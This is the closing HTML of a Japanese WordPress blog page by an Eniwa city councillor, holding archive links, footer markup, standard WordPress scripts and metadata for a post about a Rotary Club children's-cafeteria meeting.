<li><a href="https://ikiiki.org/2024/12/">2024年12月</a></li>
<li><a href="https://ikiiki.org/2024/11/">2024年11月</a></li>
<li><a href="https://ikiiki.org/2024/10/">2024年10月</a></li>
<li><a href="https://ikiiki.org/2024/09/">2024年9月</a></li>
<li><a href="https://ikiiki.org/2024/08/">2024年8月</a></li>
<li><a href="https://ikiiki.org/2024/07/">2024年7月</a></li>
<li><a href="https://ikiiki.org/2024/06/">2024年6月</a></li>
<li><a href="https://ikiiki.org/2024/05/">2024年5月</a></li>
<li><a href="https://ikiiki.org/2024/04/">2024年4月</a></li>
<li><a href="https://ikiiki.org/2024/03/">2024年3月</a></li>
<li><a href="https://ikiiki.org/2024/02/">2024年2月</a></li>
<li><a href="https://ikiiki.org/2024/01/">2024年1月</a></li>
<li><a href="https://ikiiki.org/2023/12/">2023年12月</a></li>
<li><a href="https://ikiiki.org/2023/11/">2023年11月</a></li>
<li><a href="https://ikiiki.org/2023/10/">2023年10月</a></li>
<li><a href="https://ikiiki.org/2023/09/">2023年9月</a></li>
<li><a href="https://ikiiki.org/2023/08/">2023年8月</a></li>
<li><a href="https://ikiiki.org/2023/07/">2023年7月</a></li>
<li><a href="https://ikiiki.org/2023/06/">2023年6月</a></li>
<li><a href="https://ikiiki.org/2023/05/">2023年5月</a></li>
<li><a href="https://ikiiki.org/2023/04/">2023年4月</a></li>
<li><a href="https://ikiiki.org/2023/03/">2023年3月</a></li>
<li><a href="https://ikiiki.org/2023/02/">2023年2月</a></li>
<li><a href="https://ikiiki.org/2023/01/">2023年1月</a></li>
<li><a href="https://ikiiki.org/2022/12/">2022年12月</a></li>
<li><a href="https://ikiiki.org/2022/11/">2022年11月</a></li>
<li><a href="https://ikiiki.org/2022/10/">2022年10月</a></li>
<li><a href="https://ikiiki.org/2022/09/">2022年9月</a></li>
<li><a href="https://ikiiki.org/2022/08/">2022年8月</a></li>
<li><a href="https://ikiiki.org/2022/07/">2022年7月</a></li>
<li><a href="https://ikiiki.org/2022/06/">2022年6月</a></li>
<li><a href="https://ikiiki.org/2022/05/">2022年5月</a></li>
<li><a href="https://ikiiki.org/2022/04/">2022年4月</a></li>
<li><a href="https://ikiiki.org/2022/03/">2022年3月</a></li>
<li><a href="https://ikiiki.org/2022/02/">2022年2月</a></li>
<li><a href="https://ikiiki.org/2022/01/">2022年1月</a></li>
<li><a href="https://ikiiki.org/2021/12/">2021年12月</a></li>
<li><a href="https://ikiiki.org/2017/08/">2017年8月</a></li>
<li><a href="https://ikiiki.org/2017/04/">2017年4月</a></li>
<li><a href="https://ikiiki.org/2017/03/">2017年3月</a></li>
<li><a href="https://ikiiki.org/2016/12/">2016年12月</a></li>
<li><a href="https://ikiiki.org/2016/06/">2016年6月</a></li>
<li><a href="https://ikiiki.org/2015/07/">2015年7月</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="side-title">|| 関連リンク ||</h3><div class="textwidget custom-html-widget"><a href="https://www.city.eniwa.hokkaido.jp/" target="_Top">恵庭市役所</a></div></div><div id="thk_qr_code-2" class="widget thk_qr_code"><h3 class="side-title">QRコード</h3><figure class="thk-qr-code-img"><img src="https://api.qrserver.com/v1/create-qr-code/?size=data=150x150&amp;data=https%3A%2F%2Fikiiki.org%2F2024%2F03%2F27%2Fpost-2003%2F&amp;format=png&amp;qzone=0" width="150" height="150" alt="QR Code | 恵庭市議会議員　かわはら光男といきいき街づくり" /></figure><div class="clearfix"></div></div><div id="meta-2" class="widget widget_meta"><h3 class="side-title">メタ情報</h3>
<ul>
<li><a href="https://ikiiki.org/wp-login.php">ログイン</a></li>
<li><a href="https://ikiiki.org/feed/">投稿フィード</a></li>
<li><a href="https://ikiiki.org/comments/feed/">コメントフィード</a></li>
<li><a href="https://ja.wordpress.org/">WordPress.org</a></li></ul></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container-->
<div id="footer" itemscope itemtype="https://schema.org/WPFooter">
<footer>
<div id="copyright">
<p class="copy">Copyright &copy; <span itemprop="copyrightHolder name">恵庭市議会議員　かわはら光男といきいき街づくり</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow noopener">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer-->
<div id="wp-footer">
<div id="mobile-buttons"><ul><li><a href="https://ikiiki.org/" title="ホーム"><i class="material-icons">&#xe88a;</i><br /><span>ホーム</span></a></li><li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><br /><span>メニュー</span></li><li id="page-top-m" title="上へ"><i class="material-icons">&#xe5d8;</i><br /><span>上へ</span></li></ul></div>
<div id="page-top"><i class="material-icons">&#xe5d8;</i><span class="ptop"> PAGE TOP</span></div>
<aside><div id="sform" itemscope itemtype="https://schema.org/WebSite"><meta itemprop="url" content="https://ikiiki.org/" /><form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="search-form" action="https://ikiiki.org/"><meta itemprop="target" content="https://ikiiki.org/?s={s}"/><div><input itemprop="query-input" type="search" class="search-field mobile-search" name="s" placeholder=" &#xf002; Search for ..." required /></div><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//ikiiki.org/wp-content/themes/luxech/luxech.js?v=1770006921" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src="//ikiiki.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ikiiki.org/wp-includes/js/wp-emoji-release.min.js"}}</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikiiki.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WPHeader","about":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a","headline":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a","alternativeHeadline":"\u30af\u30e9\u30d6\u4f8b\u4f1a\u5834\u3067\u30d1\u30d5\u30a7\u3092\u98df\u3079\u305f\u5f8c\u3001\u307f\u3093\u306a\u30673\u968e\u306b\u3042\u308b\u81ea\u885b\u968a\u5730\u65b9\u9023\u7d61\u90e8\u3055\u3093\u3054\u5354\u529b\u652f\u63f4\u3092\u9802\u3044\u3066\u3001\u7ba1\u91e3\u308a\u3060\u3068\u304b\u5236\u670d\u8a66\u7740\u3001\u30b8\u30fc\u30d7\u4e57\u8eca\u4f53\u9a13\u306a\u3069\u9762\u767d\u3044\u904a\u3073\u306a\u3069\u3092\u77ed\u6642\u9593\u3067\u3042\u308a\u307e\u3057\u305f\u304c\u5b50\u3069\u3082\u305f\u3061\u306b\u559c\u3093\u3067\u3044\u305f\u3060\u304d\u307e\u3057\u305f...","datePublished":"2024\/03\/27","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/"},"headline":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a","image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2024\/03\/IMG_7247.jpg","width":696,"height":522},"datePublished":"2024\/03\/27","dateModified":"2025\/10\/18","author":{"@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"},"publisher":{"@type":"Organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","width":52,"height":60,"0":"\n"}},"description":"\u30af\u30e9\u30d6\u4f8b\u4f1a\u5834\u3067\u30d1\u30d5\u30a7\u3092\u98df\u3079\u305f\u5f8c\u3001\u307f\u3093\u306a\u30673\u968e\u306b\u3042\u308b\u81ea\u885b\u968a\u5730\u65b9\u9023\u7d61\u90e8\u3055\u3093\u3054\u5354\u529b\u652f\u63f4\u3092\u9802\u3044\u3066\u3001\u7ba1\u91e3\u308a\u3060\u3068\u304b\u5236\u670d\u8a66\u7740\u3001\u30b8\u30fc\u30d7\u4e57\u8eca\u4f53\u9a13\u306a\u3069\u9762\u767d\u3044\u904a\u3073\u306a\u3069\u3092\u77ed\u6642\u9593\u3067\u3042\u308a\u307e\u3057\u305f\u304c\u5b50\u3069\u3082\u305f\u3061\u306b\u559c\u3093\u3067\u3044\u305f\u3060\u304d\u307e\u3057\u305f..."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"TOP","position":1,"item":"https:\/\/ikiiki.org\/"},[{"@type":"ListItem","name":"\u672a\u5206\u985e","position":"2","item":"https:\/\/ikiiki.org\/category\/uncategorized\/"},{"@type":"ListItem","name":"\u6075\u5ead\u30ed\u30fc\u30bf\u30ea\u30fc\u30af\u30e9\u30d6\u5b50\u3069\u3082\u98df\u5802\u4f8b\u4f1a","position":"3","item":"https:\/\/ikiiki.org\/2024\/03\/27\/post-2003\/"}]]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u3054\u610f\u898b\u7bb1","url":"https:\/\/ikiiki.org\/page-149\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","name":"\u81ea\u5df1\u7d39\u4ecb","url":"https:\/\/ikiiki.org\/page-108\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","name":"kawahara","url":"https:\/\/ikiiki.org\/author\/kawahara\/"}</script></div><!--/#wp-footer-->
</body>
</html>
